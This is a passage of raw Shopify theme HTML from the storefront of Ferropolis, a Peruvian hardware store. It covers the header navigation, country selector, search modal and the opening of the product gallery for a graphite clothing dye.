      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/tinte-ropa-grafito" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19816309620954__main" class="shopify-section section"><product-info
  id="MainProduct-template--19816309620954__main"
  class="section-template--19816309620954__main-padding gradient color-scheme-1"
  data-section="template--19816309620954__main"
  data-product-id="6920917287088"
  data-update-url="true"
  data-url="/products/tinte-ropa-grafito"
  
>
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-main-product.css?v=161818056142182136911752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-accordion.css?v=7971072480289620591752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-deferred-media.css?v=14096082462203297471752420416" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--19816309620954__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19816309620954__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-info.js?v=19485075357881213091752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-form.js?v=16477139885528072191752420418" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--right product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19816309620954__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19816309620954__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19816309620954__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19816309620954__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--19816309620954__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--19816309620954__main-22421653618864"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-22421653618864"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1206 1206w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1346 1346w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1426 1426w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1646 1646w, //www.ferropolis.pe/cdn/shop/products/TINTESROPA_2bd04f53-1ffb-4997-9e40-3e54c8919a87.jpg?v=1633548656&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-lightbox"
      type="button"
      aria-haspopup="dialog"
      data-media-id="22421653618864"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul>
    <div class="slider-buttons quick-add-hidden small-hide">
      <button
        type="button"
